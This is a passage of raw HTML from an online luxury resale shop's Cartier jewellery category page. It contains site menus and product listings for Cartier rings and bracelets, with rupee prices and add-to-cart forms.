13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path> </svg><span class="text tooltip-content no-wrap">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading(), qty: getCartParam('summary_count') > 0 }, blockLoader: isLoading"> <!-- <span class="icon-cart-header"><i class="menu-icon icon flaticon-shopping-cart6">&nbsp;</i></span> --><span class="total-mini-cart-item"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko if: !getCartParam('summary_count') --><!-- 0 --><!-- /ko --> </span></span><!-- <span class="content-cart hidden-xs"><span class="my-cart">My cart:</span><span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span></span> --> </a> <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></li></ul></div></div><!-- <div class="offcanvas-menu-block"> </div> --></div></div></div><div class="nav d-none d-md-block border_bottom"><div class="topbar__inner flex-layout space-between center_vertical container-fluid"><div class="header__menu col_left"></div></div></div></div><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a></div></div><div class="horizontal-menu-container"> <div data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle"> <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"> <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path> </svg> </div> <nav class="navigation horizontal main-nav nav-sections"> <div class="close-menu-mobile"> <a href="#" class="close-menu">Close</a> </div> <div class="mobile-menu-content"> <div class="menu-mobile-title d-block d-xl-none"> <a class="active" data-menu="horizontal-list" href="#"> <span>Menu</span> </a> </div> <ul class="horizontal-list menu down_to_up"> <li class="ui-menu-item level0 item-909 fullwidth menu-item-has-children multicolumn_dropdown"><a href="https://theluxurysouq.com/watches.html" class="level-top"><span>Watches</span></a><div class="open-children-toggle"></div><div class="submenu multicolumn submenu-909"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Watches</span><span class="close-main-menu"></span></div><div class="row"><ul class="subchildmenu col-sm-8 columns2"><li class="ui-menu-item level1 item-910 menu-item-has-children"><a href="https://theluxurysouq.com/watches/shop-by.html"><span>Shop By Category</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Shop By Category</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-911"><a href="https://theluxurysouq.com/watches/shop-by/for-him.html">Men's Watches</a></li><li class="ui-menu-item level2 item-912"><a href="https://theluxurysouq.com/watches/shop-by/for-her.html">Women's Watches</a></li><li class="ui-menu-item level2 item-913"><a href="https://theluxurysouq.com/watches/shop-by/watch-care-services.html">All Watches</a></li></ul></div></li><li class="ui-menu-item level1 item-914 menu-item-has-children"><a href="https://theluxurysouq.com/watches/top-brands.html"><span>Shop by Brands</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Shop by Brands</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-915"><a href="https://theluxurysouq.com/watches/brands/rolex.html">Rolex</a></li><li class="ui-menu-item level2 item-916"><a href="https://theluxurysouq.com/watches/brands/patek-philippe.html">Patek Philippe</a></li><li class="ui-menu-item level2 item-917"><a href="https://theluxurysouq.com/watches/brands/audemars-piguet.html">Audemars Piguet</a></li><li class="ui-menu-item level2 item-918"><a href="https://theluxurysouq.com/watches/brands/omega.html">Omega</a></li><li class="ui-menu-item level2 item-919"><a href="https://theluxurysouq.com/watches/brands/cartier.html">Cartier</a></li><li class="ui-menu-item level2 item-920"><a href="https://theluxurysouq.com/watches.html">All Brands</a></li></ul></div></li></ul><div class="menu-right-block col-sm-4"> <p><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="VKJPV2M"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="RR9WRS0"><img class="pagebuilder-mobile-hidden" loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/Jaeger_Lecoultre_After_1_.jpg" alt="Jaeger_Lecoultre" title="" width="" height="" data-element="desktop_image" data-pb-style="BSH8J69"><img class="pagebuilder-mobile-only" loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/Jaeger_Lecoultre_After_1_.jpg" alt="Jaeger_Lecoultre" title="" width="" height="" data-element="mobile_image" data-pb-style="OIV64BK"></figure></div></div></p></div></div></div></li><li class="ui-menu-item level0 item-921 fullwidth menu-item-has-children multicolumn_dropdown"><a href="https://theluxurysouq.com/jewellery.html" class="level-top"><span>Jewellery</span></a><div class="open-children-toggle"></div><div class="submenu multicolumn submenu-921"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Jewellery</span><span class="close-main-menu"></span></div><div class="row"><ul class="subchildmenu col-sm-8 columns3"><li class="ui-menu-item level1 item-922 menu-item-has-children"><a href="https://theluxurysouq.com/jewellery/shop-by-category.html"><span>Shop by Category</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Shop by Category</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-923"><a href="https://theluxurysouq.com/jewellery/shop-by-category/men-s-jewellery.html">Men's Jewellery</a></li><li class="ui-menu-item level2 item-924"><a href="https://theluxurysouq.com/jewellery/shop-by-category/women-s-jewellery.html">Women's Jewellery</a></li><li class="ui-menu-item level2 item-925"><a href="https://theluxurysouq.com/jewellery/shop-by-category/all-jewellery.html">All Jewellery</a></li></ul></div></li><li class="ui-menu-item level1 item-926 menu-item-has-children"><a href="https://theluxurysouq.com/jewellery/shop-by-brands.html"><span>Shop by Brands</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Shop by Brands</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-927"><a href="https://theluxurysouq.com/jewellery/shop-by-brands/cartier.html">Cartier</a></li><li class="ui-menu-item level2 item-928"><a href="https://theluxurysouq.com/jewellery/shop-by-brands/bvlgari.html">Bvlgari</a></li><li class="ui-menu-item level2 item-929"><a href="https://theluxurysouq.com/jewellery/shop-by-brands/van-cleef-arpels.html">Van Cleef & Arpels</a></li><li class="ui-menu-item level2 item-930"><a href="https://theluxurysouq.com/jewellery/shop-by-brands/tiffany-co.html">Tiffany & Co</a></li><li class="ui-menu-item level2 item-931"><a href="https://theluxurysouq.com/jewellery/shop-by-brands/chopard.html">Chopard</a></li><li class="ui-menu-item level2 item-932"><a href="https://theluxurysouq.com/jewellery.html">All Brands</a></li></ul></div></li><li class="ui-menu-item level1 item-933 menu-item-has-children"><a href="https://theluxurysouq.com/jewellery/type.html"><span>Type</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Type</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-934"><a href="https://theluxurysouq.com/jewellery/type/ring.html">Ring</a></li><li class="ui-menu-item level2 item-935"><a href="https://theluxurysouq.com/jewellery/type/bracelet.html">Bracelet</a></li><li class="ui-menu-item level2 item-936"><a href="https://theluxurysouq.com/jewellery/type/earrings.html">Earrings</a></li><li class="ui-menu-item level2 item-937"><a href="https://theluxurysouq.com/jewellery/type/necklace.html">Necklace</a></li><li class="ui-menu-item level2 item-938"><a href="https://theluxurysouq.com/jewellery/type/cufflinks.html">Cufflinks</a></li><li class="ui-menu-item level2 item-939"><a href="https://theluxurysouq.com/jewellery/type/brooch.html">Brooch</a></li></ul></div></li></ul><div class="menu-right-block col-sm-4"> <p><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="VXQK0NX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="NMJ3BDA"><img class="pagebuilder-mobile-hidden" loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/Menu_image_1.jpg" alt="menu_image" title="" width="" height="" data-element="desktop_image" data-pb-style="LHGK9JF"><img class="pagebuilder-mobile-only" loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/Menu_image_1.jpg" alt="menu_image" title="" width="" height="" data-element="mobile_image" data-pb-style="LJVRRWD"></figure></div></div></p></div></div></div></li><li class="ui-menu-item level0 item-940 "><a href="https://theluxurysouq.com/fashion-accessories.html" class="level-top">Fashion & Accessories</a></li><li class="ui-menu-item level0 item-941 "><a href="https://theluxurysouq.com/sell-trade/" class="level-top">Sell or Trade</a></li><li class="ui-menu-item level0 item-942 "><a href="https://theluxurysouq.com/our-story/" class="level-top">Our Story</a></li> </ul> </div> </nav></div></header><div class="breadcrumbs"> <ul class="items"> <li class="item home"> <a href="https://theluxurysouq.com/" title="Go to Home Page"> Home </a> </li> <li class="item category6"> <a href="https://theluxurysouq.com/jewellery.html" title=""> Jewellery </a> </li> <li class="item category55"> <a href="https://theluxurysouq.com/jewellery/shop-by-brands.html" title=""> Shop by Brands </a> </li> <li class="item category18"> <strong>CARTIER</strong> </li> </ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1" href="#"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div></div><div class="custom-block-img"><div class="category-image"><img fetchpriority="high" loading="notlazy" loading="lazy" src="https://theluxurysouq.com/media/catalog/category/IMG_1506_1_5.png" alt="CARTIER" title="CARTIER" class="image" /></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="SGXWGpBXoQ74F5HN" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="layered-ajax-list-products" class="product-content-right"> <h1 class='custom-category-title' style='font-size: 3.4rem;;margin-bottom:20px;margin-top:10px'>CARTIER</h1> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"Stock_Sort","limitDefault":12,"url":"https:\/\/theluxurysouq.com\/jewellery\/shop-by-brands\/cartier.html","formKey":"SGXWGpBXoQ74F5HN","post":false}}'> <div class="modes"> <strong class="modes-label" id="modes-label">View as</strong> <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"> <span>Grid</span> </strong> <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"> <span>List</span> </a> </div> <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">15</span> </p> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="low_to_high" > Low To High </option> <option value="high_to_low" > High To Low </option> <option value="created_at" > New Arrivals </option> <option value="Stock_Sort" selected="selected" > Stock Last </option> </select> </div> </div> <div class="products wrapper grid products-grid"> <ol class="products list items product-items"> <li class="item product product-item"> <div class="product-item-info" id="product-item-info_245" data-container="product-grid"> <a href="https://theluxurysouq.com/cartier-happy-birthday-ring-18kt-white-gold.html" class="product photo product-item-photo" tabindex="-1"> <span data-aos="fade-up" data-aos-duration="3000" class="product-image-container product-image-container-245" style="width: 464px;"> <span class="product-image-wrapper" style="padding-bottom: 130.38793103448%;"> <img class="product-image-photo lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/956ab42de3890cb0673b986194e70f16/s/c/screenshot_2025-11-26_at_6.10.02_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Happy&#x20;Birthday&#x20;Ring&#x20;18kt&#x20;White&#x20;Gold"/> <img class="products-image-hover lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/28d77bf469c43321a5835680a7f81b4a/s/c/screenshot_2025-11-26_at_6.10.02_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Happy&#x20;Birthday&#x20;Ring&#x20;18kt&#x20;White&#x20;Gold"/> </span> <span class="product-label"> </span></span> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"> <a class="product-item-link" href="https://theluxurysouq.com/cartier-happy-birthday-ring-18kt-white-gold.html"> Cartier Happy Birthday Ring 18kt Wh ... </a> </strong> <div class="purchase-year-dial-size-label"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="245" data-price-box="product-id-245"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-245" data-price-amount="75000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹75,000</span></span> </span></div> <div class="blueskytechco-quickview-id" data-id="245"></div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="Cartier Happy Birthday Ring 18kt White Gold" action="https://theluxurysouq.com/checkout/cart/add/uenc/aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s/product/245/" data-mage-init='{"catalogAddToCart": {}}' method="post"> <input type="hidden" name="product" value="245"> <input type="hidden" name="uenc" value="aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MGFHVnNkWGgxY25semIzVnhMbU52YlM5cVpYZGxiR3hsY25rdmMyaHZjQzFpZVMxaWNtRnVaSE12WTJGeWRHbGxjaTVvZEcxcy9wcm9kdWN0LzI0NS8~"> <input name="form_key" type="hidden" value="SGXWGpBXoQ74F5HN" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled> <span>Add to Cart</span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary"> </div> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" id="product-item-info_253" data-container="product-grid"> <a href="https://theluxurysouq.com/cartier-tank-ring-18kt-yellow-gold-citrine-gemstone.html" class="product photo product-item-photo" tabindex="-1"> <span data-aos="fade-up" data-aos-duration="3000" class="product-image-container product-image-container-253" style="width: 464px;"> <span class="product-image-wrapper" style="padding-bottom: 130.38793103448%;"> <img class="product-image-photo lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/956ab42de3890cb0673b986194e70f16/s/c/screenshot_2025-11-26_at_7.08.40_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Tank&#x20;Ring&#x20;18kt&#x20;Yellow&#x20;Gold&#x20;Citrine&#x20;gemstone"/> <img class="products-image-hover lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/28d77bf469c43321a5835680a7f81b4a/s/c/screenshot_2025-11-26_at_7.08.40_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Tank&#x20;Ring&#x20;18kt&#x20;Yellow&#x20;Gold&#x20;Citrine&#x20;gemstone"/> </span> <span class="product-label"> </span></span> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"> <a class="product-item-link" href="https://theluxurysouq.com/cartier-tank-ring-18kt-yellow-gold-citrine-gemstone.html"> Cartier Tank Ring 18kt Yellow Gold ... </a> </strong> <div class="purchase-year-dial-size-label"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="253" data-price-box="product-id-253"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-253" data-price-amount="160000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹160,000</span></span> </span></div> <div class="blueskytechco-quickview-id" data-id="253"></div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="Cartier Tank Ring 18kt Yellow Gold Citrine gemstone" action="https://theluxurysouq.com/checkout/cart/add/uenc/aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s/product/253/" data-mage-init='{"catalogAddToCart": {}}' method="post"> <input type="hidden" name="product" value="253"> <input type="hidden" name="uenc" value="aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MGFHVnNkWGgxY25semIzVnhMbU52YlM5cVpYZGxiR3hsY25rdmMyaHZjQzFpZVMxaWNtRnVaSE12WTJGeWRHbGxjaTVvZEcxcy9wcm9kdWN0LzI1My8~"> <input name="form_key" type="hidden" value="SGXWGpBXoQ74F5HN" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled> <span>Add to Cart</span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary"> </div> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" id="product-item-info_254" data-container="product-grid"> <a href="https://theluxurysouq.com/cartier-love-ring-18kt-white-gold.html" class="product photo product-item-photo" tabindex="-1"> <span data-aos="fade-up" data-aos-duration="3000" class="product-image-container product-image-container-254" style="width: 464px;"> <span class="product-image-wrapper" style="padding-bottom: 130.38793103448%;"> <img class="product-image-photo lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/956ab42de3890cb0673b986194e70f16/s/c/screenshot_2025-11-26_at_7.11.38_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Love&#x20;ring&#x20;18kt&#x20;White&#x20;Gold"/> <img class="products-image-hover lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/28d77bf469c43321a5835680a7f81b4a/s/c/screenshot_2025-11-26_at_7.11.38_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Love&#x20;ring&#x20;18kt&#x20;White&#x20;Gold"/> </span> <span class="product-label"> </span></span> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"> <a class="product-item-link" href="https://theluxurysouq.com/cartier-love-ring-18kt-white-gold.html"> Cartier Love ring 18kt White Gold </a> </strong> <div class="purchase-year-dial-size-label"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="254" data-price-box="product-id-254"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-254" data-price-amount="50000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹50,000</span></span> </span></div> <div class="blueskytechco-quickview-id" data-id="254"></div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="Cartier Love ring 18kt White Gold" action="https://theluxurysouq.com/checkout/cart/add/uenc/aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s/product/254/" data-mage-init='{"catalogAddToCart": {}}' method="post"> <input type="hidden" name="product" value="254"> <input type="hidden" name="uenc" value="aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MGFHVnNkWGgxY25semIzVnhMbU52YlM5cVpYZGxiR3hsY25rdmMyaHZjQzFpZVMxaWNtRnVaSE12WTJGeWRHbGxjaTVvZEcxcy9wcm9kdWN0LzI1NC8~"> <input name="form_key" type="hidden" value="SGXWGpBXoQ74F5HN" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled> <span>Add to Cart</span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary"> </div> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" id="product-item-info_256" data-container="product-grid"> <a href="https://theluxurysouq.com/cartier-tank-ring-18kt-white-gold-citrine-gemstone.html" class="product photo product-item-photo" tabindex="-1"> <span data-aos="fade-up" data-aos-duration="3000" class="product-image-container product-image-container-256" style="width: 464px;"> <span class="product-image-wrapper" style="padding-bottom: 130.38793103448%;"> <img class="product-image-photo lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/956ab42de3890cb0673b986194e70f16/s/c/screenshot_2025-11-26_at_7.25.17_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Tank&#x20;Ring&#x20;18kt&#x20;White&#x20;Gold&#x20;Citrine&#x20;gemstone"/> <img class="products-image-hover lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/28d77bf469c43321a5835680a7f81b4a/s/c/screenshot_2025-11-26_at_7.25.17_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Tank&#x20;Ring&#x20;18kt&#x20;White&#x20;Gold&#x20;Citrine&#x20;gemstone"/> </span> <span class="product-label"> </span></span> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"> <a class="product-item-link" href="https://theluxurysouq.com/cartier-tank-ring-18kt-white-gold-citrine-gemstone.html"> Cartier Tank Ring 18kt White Gold C ... </a> </strong> <div class="purchase-year-dial-size-label"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="256" data-price-box="product-id-256"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-256" data-price-amount="165000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹165,000</span></span> </span></div> <div class="blueskytechco-quickview-id" data-id="256"></div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="Cartier Tank Ring 18kt White Gold Citrine gemstone" action="https://theluxurysouq.com/checkout/cart/add/uenc/aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s/product/256/" data-mage-init='{"catalogAddToCart": {}}' method="post"> <input type="hidden" name="product" value="256"> <input type="hidden" name="uenc" value="aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MGFHVnNkWGgxY25semIzVnhMbU52YlM5cVpYZGxiR3hsY25rdmMyaHZjQzFpZVMxaWNtRnVaSE12WTJGeWRHbGxjaTVvZEcxcy9wcm9kdWN0LzI1Ni8~"> <input name="form_key" type="hidden" value="SGXWGpBXoQ74F5HN" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled> <span>Add to Cart</span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary"> </div> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" id="product-item-info_261" data-container="product-grid"> <a href="https://theluxurysouq.com/cartier-love-bracelet-coloured-stones.html" class="product photo product-item-photo" tabindex="-1"> <span data-aos="fade-up" data-aos-duration="3000" class="product-image-container product-image-container-261" style="width: 464px;"> <span class="product-image-wrapper" style="padding-bottom: 130.38793103448%;"> <img class="product-image-photo lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/956ab42de3890cb0673b986194e70f16/s/c/screenshot_2025-12-01_at_3.36.01_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Love&#x20;Bracelet&#x20;Coloured&#x20;Stones"/> <img class="products-image-hover lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/28d77bf469c43321a5835680a7f81b4a/s/c/screenshot_2025-12-01_at_3.36.01_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Love&#x20;Bracelet&#x20;Coloured&#x20;Stones"/> </span> <span class="product-label"> </span></span> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"> <a class="product-item-link" href="https://theluxurysouq.com/cartier-love-bracelet-coloured-stones.html"> Cartier Love Bracelet Coloured Ston ... </a> </strong> <div class="purchase-year-dial-size-label"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="261" data-price-box="product-id-261"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-261" data-price-amount="780000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹780,000</span></span> </span></div> <div class="blueskytechco-quickview-id" data-id="261"></div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="Cartier Love Bracelet Coloured Stones" action="https://theluxurysouq.com/checkout/cart/add/uenc/aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s/product/261/" data-mage-init='{"catalogAddToCart": {}}' method="post"> <input type="hidden" name="product" value="261"> <input type="hidden" name="uenc" value="aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MGFHVnNkWGgxY25semIzVnhMbU52YlM5cVpYZGxiR3hsY25rdmMyaHZjQzFpZVMxaWNtRnVaSE12WTJGeWRHbGxjaTVvZEcxcy9wcm9kdWN0LzI2MS8~"> <input name="form_key" type="hidden" value="SGXWGpBXoQ74F5HN" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled> <span>Add to Cart</span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary"> </div> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" id="product-item-info_263" data-container="product-grid"> <a href="https://theluxurysouq.com/cartier-love-18kt-white-gold-6-diamond-bracelet.html" class="product photo product-item-photo" tabindex="-1"> <span data-aos="fade-up" data-aos-duration="3000" class="product-image-container product-image-container-263" style="width: 464px;"> <span class="product-image-wrapper" style="padding-bottom: 130.38793103448%;"> <img class="product-image-photo lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/956ab42de3890cb0673b986194e70f16/s/c/screenshot_2025-12-04_at_2.07.33_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Love&#x20;18kt&#x20;White&#x20;Gold&#x20;6-Diamond&#x20;Bracelet"/> <img class="products-image-hover lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/28d77bf469c43321a5835680a7f81b4a/s/c/screenshot_2025-12-04_at_2.07.33_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Love&#x20;18kt&#x20;White&#x20;Gold&#x20;6-Diamond&#x20;Bracelet"/> </span> <span class="product-label"> </span></span> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"> <a class="product-item-link" href="https://theluxurysouq.com/cartier-love-18kt-white-gold-6-diamond-bracelet.html"> Cartier Love 18kt White Gold 6-Diam ... </a> </strong> <div class="purchase-year-dial-size-label"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="263" data-price-box="product-id-263"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-263" data-price-amount="675000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹675,000</span></span> </span></div> <div class="blueskytechco-quickview-id" data-id="263"></div> <div 